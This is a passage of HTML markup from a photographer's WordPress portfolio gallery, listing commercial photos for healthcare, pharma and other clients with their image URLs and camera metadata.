Stuhlmann&quot;,&quot;focal_length&quot;:&quot;70&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.016666666666667&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Keyvisual &#8211; Vaccazin" data-image-description="" data-medium-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Keyvisual-Vaccazin-300x300.jpg" data-large-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Keyvisual-Vaccazin-1024x1024.jpg" style="margin: 2px" src="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Keyvisual-Vaccazin-1024x1024.jpg" width=374 height=374 title="Keyvisual - Vaccazin" /></a></div><div class="tiled-gallery-item calling-this"><a border="0" href="https://stuhlmannfotografie.de/team-arztpraxis/"><img data-attachment-id="303" data-orig-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Team-Arztpraxis.jpg" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;14&quot;,&quot;credit&quot;:&quot;Robert Stuhlmann&quot;,&quot;camera&quot;:&quot;NIKON D750&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1594816934&quot;,&quot;copyright&quot;:&quot;Robert Stuhlmann&quot;,&quot;focal_length&quot;:&quot;24&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Team &#8211; Arztpraxis" data-image-description="" data-medium-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Team-Arztpraxis-300x300.jpg" data-large-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Team-Arztpraxis-1024x1024.jpg" style="margin: 2px" src="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Team-Arztpraxis-1024x1024.jpg" width=374 height=374 title="Team - Arztpraxis" /></a></div><div class="tiled-gallery-item calling-this"><a border="0" href="https://stuhlmannfotografie.de/arzt-bayer-pharma/"><img data-attachment-id="302" data-orig-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Arzt-Bayer-Pharma.jpg" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;11&quot;,&quot;credit&quot;:&quot;Robert Stuhlmann&quot;,&quot;camera&quot;:&quot;P 45&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1178709394&quot;,&quot;copyright&quot;:&quot;Robert Stuhlmann&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.022219959540693&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Arzt &#8211; Bayer Pharma" data-image-description="" data-medium-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Arzt-Bayer-Pharma-300x300.jpg" data-large-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Arzt-Bayer-Pharma-1024x1024.jpg" style="margin: 2px" src="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Arzt-Bayer-Pharma-1024x1024.jpg" width=374 height=374 title="Arzt - Bayer Pharma" /></a></div><div class="tiled-gallery-item calling-this"><a border="0" href="https://stuhlmannfotografie.de/refractometer-eickhorst-system/"><img data-attachment-id="301" data-orig-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Refractometer-Eickhorst-System.jpg" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;16&quot;,&quot;credit&quot;:&quot;Robert Stuhlmann&quot;,&quot;camera&quot;:&quot;Canon EOS-1DS&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1200066302&quot;,&quot;copyright&quot;:&quot;Robert Stuhlmann&quot;,&quot;focal_length&quot;:&quot;126&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.6&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Refractometer &#8211; Eickhorst System" data-image-description="" data-medium-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Refractometer-Eickhorst-System-300x300.jpg" data-large-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Refractometer-Eickhorst-System-1024x1024.jpg" style="margin: 2px" src="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Refractometer-Eickhorst-System-1024x1024.jpg" width=374 height=374 title="Refractometer - Eickhorst System" /></a></div><div class="tiled-gallery-item calling-this"><a border="0" href="https://stuhlmannfotografie.de/beauty-gesund-ist-bund-apotheken/"><img data-attachment-id="300" data-orig-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Beauty-Gesund-ist-Bund-Apotheken.jpg" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;14&quot;,&quot;credit&quot;:&quot;Robert Stuhlmann&quot;,&quot;camera&quot;:&quot;Canon EOS-1DS&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1138462540&quot;,&quot;copyright&quot;:&quot;Robert Stuhlmann&quot;,&quot;focal_length&quot;:&quot;73&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Beauty &#8211; Gesund ist Bund Apotheken" data-image-description="" data-medium-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Beauty-Gesund-ist-Bund-Apotheken-300x300.jpg" data-large-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Beauty-Gesund-ist-Bund-Apotheken-1024x1024.jpg" style="margin: 2px" src="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Beauty-Gesund-ist-Bund-Apotheken-1024x1024.jpg" width=374 height=374 title="Beauty - Gesund ist Bund Apotheken" /></a></div><div class="tiled-gallery-item calling-this"><a border="0" href="https://stuhlmannfotografie.de/chirurgie-bayer-pharma/"><img data-attachment-id="299" data-orig-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Chirurgie-Bayer-Pharma.jpg" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;3.5&quot;,&quot;credit&quot;:&quot;Robert Stuhlmann&quot;,&quot;camera&quot;:&quot;Canon EOS-1DS&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1178713118&quot;,&quot;copyright&quot;:&quot;Robert Stuhlmann&quot;,&quot;focal_length&quot;:&quot;40&quot;,&quot;iso&quot;:&quot;200&quot;,&quot;shutter_speed&quot;:&quot;0.016666666666667&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Chirurgie &#8211; Bayer Pharma" data-image-description="" data-medium-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Chirurgie-Bayer-Pharma-300x300.jpg" data-large-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Chirurgie-Bayer-Pharma-1024x1024.jpg" style="margin: 2px" src="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Chirurgie-Bayer-Pharma-1024x1024.jpg" width=374 height=374 title="Chirurgie - Bayer Pharma" /></a></div><div class="tiled-gallery-item calling-this"><a border="0" href="https://stuhlmannfotografie.de/stillife-novartis-ag/"><img data-attachment-id="296" data-orig-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Stillife-Novartis-AG.jpg" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;29&quot;,&quot;credit&quot;:&quot;Robert Stuhlmann&quot;,&quot;camera&quot;:&quot;Canon EOS-1DS&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1108944000&quot;,&quot;copyright&quot;:&quot;Robert Stuhlmann&quot;,&quot;focal_length&quot;:&quot;81&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Stillife &#8211; Novartis AG" data-image-description="" data-medium-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Stillife-Novartis-AG-300x300.jpg" data-large-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Stillife-Novartis-AG-1024x1024.jpg" style="margin: 2px" src="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Stillife-Novartis-AG-1024x1024.jpg" width=374 height=374 title="Stillife - Novartis AG" /></a></div><div class="tiled-gallery-item calling-this"><a border="0" href="https://stuhlmannfotografie.de/ladr-labor-ploen/"><img data-attachment-id="295" data-orig-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/MTA-LADR-Laborverbund.jpg" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;6.3&quot;,&quot;credit&quot;:&quot;Robert Stuhlmann&quot;,&quot;camera&quot;:&quot;NIKON D750&quot;,&quot;caption&quot;:&quot;LADR Labor Pl\u00f6n&quot;,&quot;created_timestamp&quot;:&quot;1550669835&quot;,&quot;copyright&quot;:&quot;Robert Stuhlmann&quot;,&quot;focal_length&quot;:&quot;85&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;LADR Labor Pl\u00f6n&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="LADR Labor Plön" data-image-description="" data-medium-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/MTA-LADR-Laborverbund-300x300.jpg" data-large-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/MTA-LADR-Laborverbund-1024x1024.jpg" style="margin: 2px" src="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/MTA-LADR-Laborverbund-1024x1024.jpg" width=374 height=374 title="LADR Labor Plön" /></a><div class="tiled-gallery-caption">LADR Labor Plön</div></div><div class="tiled-gallery-item calling-this"><a border="0" href="https://stuhlmannfotografie.de/mikrobiologie-ladr-laborverbund/"><img data-attachment-id="294" data-orig-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Mikrobiologie-LADR-Laborverbund.jpg" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;6.3&quot;,&quot;credit&quot;:&quot;Robert Stuhlmann&quot;,&quot;camera&quot;:&quot;NIKON D750&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1579687575&quot;,&quot;copyright&quot;:&quot;Robert Stuhlmann&quot;,&quot;focal_length&quot;:&quot;62&quot;,&quot;iso&quot;:&quot;1250&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Mikrobiologie &#8211; LADR Laborverbund" data-image-description="" data-medium-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Mikrobiologie-LADR-Laborverbund-300x300.jpg" data-large-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Mikrobiologie-LADR-Laborverbund-1024x1024.jpg" style="margin: 2px" src="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Mikrobiologie-LADR-Laborverbund-1024x1024.jpg" width=374 height=374 title="Mikrobiologie - LADR Laborverbund" /></a></div><div class="tiled-gallery-item calling-this"><a border="0" href="https://stuhlmannfotografie.de/intermed/"><img data-attachment-id="293" data-orig-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Logistik-Intermed.jpg" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Robert Stuhlmann&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;Robert Stuhlmann&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;Intermed&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Intermed" data-image-description="" data-medium-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Logistik-Intermed-300x300.jpg" data-large-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Logistik-Intermed-1024x1024.jpg" style="margin: 2px" src="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Logistik-Intermed-1024x1024.jpg" width=374 height=374 title="Intermed" /></a></div><div class="tiled-gallery-item calling-this"><a border="0" href="https://stuhlmannfotografie.de/mikroskopie-ladr-laborverbund/"><img data-attachment-id="291" data-orig-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Mikroskopie-LADR-Laborverbund.jpg" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5.6&quot;,&quot;credit&quot;:&quot;Robert Stuhlmann&quot;,&quot;camera&quot;:&quot;NIKON D750&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1579703142&quot;,&quot;copyright&quot;:&quot;Robert Stuhlmann&quot;,&quot;focal_length&quot;:&quot;100&quot;,&quot;iso&quot;:&quot;1250&quot;,&quot;shutter_speed&quot;:&quot;0.1&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Mikroskopie &#8211; LADR Laborverbund" data-image-description="" data-medium-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Mikroskopie-LADR-Laborverbund-300x300.jpg" data-large-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Mikroskopie-LADR-Laborverbund-1024x1024.jpg" style="margin: 2px" src="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Mikroskopie-LADR-Laborverbund-1024x1024.jpg" width=374 height=374 title="Mikroskopie - LADR Laborverbund" /></a></div><div class="tiled-gallery-item calling-this"><a border="0" href="https://stuhlmannfotografie.de/fashion-imagebroschoere/"><img data-attachment-id="289" data-orig-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Fashion-Imagebroschoere.jpg" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;14&quot;,&quot;credit&quot;:&quot;Robert Stuhlmann&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1255275411&quot;,&quot;copyright&quot;:&quot;Robert Stuhlmann&quot;,&quot;focal_length&quot;:&quot;70&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Fashion &#8211; Imagebroschöre" data-image-description="" data-medium-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Fashion-Imagebroschoere-300x300.jpg" data-large-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Fashion-Imagebroschoere-1024x1024.jpg" style="margin: 2px" src="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Fashion-Imagebroschoere-1024x1024.jpg" width=374 height=374 title="Fashion - Imagebroschöre" /></a></div><div class="tiled-gallery-item calling-this"><a border="0" href="https://stuhlmannfotografie.de/beauty-imagebroschuere/"><img data-attachment-id="288" data-orig-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Beauty-Imagebroschuere.jpg" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;14&quot;,&quot;credit&quot;:&quot;Robert Stuhlmann&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1255278320&quot;,&quot;copyright&quot;:&quot;Robert Stuhlmann&quot;,&quot;focal_length&quot;:&quot;70&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Beauty &#8211; Imagebroschüre" data-image-description="" data-medium-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Beauty-Imagebroschuere-300x300.jpg" data-large-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Beauty-Imagebroschuere-1024x1024.jpg" style="margin: 2px" src="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Beauty-Imagebroschuere-1024x1024.jpg" width=374 height=374 title="Beauty - Imagebroschüre" /></a></div><div class="tiled-gallery-item calling-this"><a border="0" href="https://stuhlmannfotografie.de/animals-juwi-mcmillan-group/"><img data-attachment-id="287" data-orig-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Animals-Juwi-McMillan-Group.jpg" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5.6&quot;,&quot;credit&quot;:&quot;Robert Stuhlmann&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1254655191&quot;,&quot;copyright&quot;:&quot;Robert Stuhlmann&quot;,&quot;focal_length&quot;:&quot;70&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Animals &#8211; Juwi McMillan Group" data-image-description="" data-medium-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Animals-Juwi-McMillan-Group-300x300.jpg" data-large-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Animals-Juwi-McMillan-Group-1024x1024.jpg" style="margin: 2px" src="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Animals-Juwi-McMillan-Group-1024x1024.jpg" width=374 height=374 title="Animals - Juwi McMillan Group" /></a></div><div class="tiled-gallery-item calling-this"><a border="0" href="https://stuhlmannfotografie.de/animals-mcmillan-group/"><img data-attachment-id="286" data-orig-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Animals-McMillan-Group.jpg" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4.5&quot;,&quot;credit&quot;:&quot;Robert Stuhlmann&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1254570749&quot;,&quot;copyright&quot;:&quot;Robert Stuhlmann&quot;,&quot;focal_length&quot;:&quot;55&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Animals &#8211; McMillan Group" data-image-description="" data-medium-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Animals-McMillan-Group-300x300.jpg" data-large-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Animals-McMillan-Group-1024x1024.jpg" style="margin: 2px" src="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Animals-McMillan-Group-1024x1024.jpg" width=374 height=374 title="Animals - McMillan Group" /></a></div><div class="tiled-gallery-item calling-this"><a border="0" href="https://stuhlmannfotografie.de/logistik-intermed/"><img data-attachment-id="285" data-orig-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Logistik-Intermed-.jpg" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Robert Stuhlmann&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;Robert Stuhlmann&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Logistik &#8211; Intermed" data-image-description="" data-medium-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Logistik-Intermed--300x300.jpg" data-large-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Logistik-Intermed--1024x1024.jpg" style="margin: 2px" src="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Logistik-Intermed--1024x1024.jpg" width=374 height=374 title="Logistik - Intermed" /></a></div><div class="tiled-gallery-item calling-this"><a border="0" href="https://stuhlmannfotografie.de/healthcare-patientenbroschuere/"><img data-attachment-id="284" data-orig-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Healthcare-Patientenbroschuere.jpg" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;10&quot;,&quot;credit&quot;:&quot;Robert Stuhlmann&quot;,&quot;camera&quot;:&quot;Canon EOS-1DS&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1198067555&quot;,&quot;copyright&quot;:&quot;Robert Stuhlmann&quot;,&quot;focal_length&quot;:&quot;46&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.0125&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Healthcare &#8211; Patientenbroschüre" data-image-description="" data-medium-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Healthcare-Patientenbroschuere-300x300.jpg" data-large-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Healthcare-Patientenbroschuere-1024x1024.jpg" style="margin: 2px" src="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Healthcare-Patientenbroschuere-1024x1024.jpg" width=374 height=374 title="Healthcare - Patientenbroschüre" /></a></div><div class="tiled-gallery-item calling-this"><a border="0" href="https://stuhlmannfotografie.de/ladr_alm_amrum_013/"><img data-attachment-id="400" data-orig-file="https://stuhlmannfotografie.de/wp-content/uploads/2023/02/LADR_ALM_Amrum_013-scaled-e1677519433368.jpg" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Robert Stuhlmann&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;Robert Stuhlmann - StuhlmannStudio&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="LADR Labor Flintbek Schleswig-Holstein" data-image-description="" data-medium-file="https://stuhlmannfotografie.de/wp-content/uploads/2023/02/LADR_ALM_Amrum_013-scaled-e1677519433368-300x300.jpg" data-large-file="https://stuhlmannfotografie.de/wp-content/uploads/2023/02/LADR_ALM_Amrum_013-scaled-e1677519433368-1024x1024.jpg" style="margin: 2px" src="https://stuhlmannfotografie.de/wp-content/uploads/2023/02/LADR_ALM_Amrum_013-scaled-e1677519433368-1024x1024.jpg" width=374 height=374 title="LADR Labor Flintbek Schleswig-Holstein" /></a></div><div class="tiled-gallery-item calling-this"><a border="0" href="https://stuhlmannfotografie.de/healthcare-orion-corporation/"><img data-attachment-id="283" data-orig-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Healthcare-Orion-Corporation.jpg" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;9&quot;,&quot;credit&quot;:&quot;Robert Stuhlmann&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1243926712&quot;,&quot;copyright&quot;:&quot;Robert Stuhlmann&quot;,&quot;focal_length&quot;:&quot;45&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Healthcare &#8211; Orion Corporation" data-image-description="" data-medium-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Healthcare-Orion-Corporation-300x300.jpg" data-large-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Healthcare-Orion-Corporation-1024x1024.jpg" style="margin: 2px" src="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Healthcare-Orion-Corporation-1024x1024.jpg" width=374 height=374 title="Healthcare - Orion Corporation" /></a></div><div class="tiled-gallery-item calling-this"><a border="0" href="https://stuhlmannfotografie.de/gp-legends-bauer-media/"><img data-attachment-id="282" data-orig-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/GP-Legends-Bauer-Media-.jpg" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5.6&quot;,&quot;credit&quot;:&quot;Robert Stuhlmann&quot;,&quot;camera&quot;:&quot;Canon EOS-1DS&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1127481547&quot;,&quot;copyright&quot;:&quot;Robert Stuhlmann&quot;,&quot;focal_length&quot;:&quot;200&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.001&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="GP Legends &#8211; Bauer Media" data-image-description="" data-medium-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/GP-Legends-Bauer-Media--300x300.jpg" data-large-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/GP-Legends-Bauer-Media--1024x1024.jpg" style="margin: 2px" src="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/GP-Legends-Bauer-Media--1024x1024.jpg" width=374 height=374 title="GP Legends - Bauer Media" /></a></div><div class="tiled-gallery-item calling-this"><a border="0" href="https://stuhlmannfotografie.de/sehtest-fielmann-ag/"><img data-attachment-id="280" data-orig-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Sehtest-Fielmann-AG.jpg" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Robert Stuhlmann&quot;,&quot;camera&quot;:&quot;SLP800&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1158836778&quot;,&quot;copyright&quot;:&quot;Robert Stuhlmann&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Sehtest &#8211; Fielmann AG" data-image-description="" data-medium-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Sehtest-Fielmann-AG-300x300.jpg" data-large-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Sehtest-Fielmann-AG-1024x1024.jpg" style="margin: 2px" src="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Sehtest-Fielmann-AG-1024x1024.jpg" width=374 height=374 title="Sehtest - Fielmann AG" /></a></div><div class="tiled-gallery-item calling-this"><a border="0" href="https://stuhlmannfotografie.de/cello/"><img data-attachment-id="383" data-orig-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/05/Cello.jpg" data-orig-size="577,577" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;3.4&quot;,&quot;credit&quot;:&quot;Robert Stuhlmann&quot;,&quot;camera&quot;:&quot;P 30&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1166712514&quot;,&quot;copyright&quot;:&quot;Robert Stuhlmann&quot;,&quot;focal_length&quot;:&quot;80&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.049997508015882&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Cello" data-image-description="" data-medium-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/05/Cello-300x300.jpg" data-large-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/05/Cello.jpg" style="margin: 2px" src="https://stuhlmannfotografie.de/wp-content/uploads/2022/05/Cello.jpg" width=374 height=374 title="Cello" /></a></div><div class="tiled-gallery-item calling-this"><a border="0" href="https://stuhlmannfotografie.de/kaffee-partner-condair-systems-gmbh/"><img data-attachment-id="279" data-orig-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Kaffee-Partner-Condair-Systems-GmbH.jpg" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;7.1&quot;,&quot;credit&quot;:&quot;Robert Stuhlmann&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1332953838&quot;,&quot;copyright&quot;:&quot;Robert Stuhlmann&quot;,&quot;focal_length&quot;:&quot;30&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.005&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Kaffee Partner &#8211; Condair Systems GmbH" data-image-description="" data-medium-file="https://stuhlmannfotografie.de/wp-content/uploads/2022/02/Kaffee-Partner-Condair-Systems-GmbH-300x300.jpg" 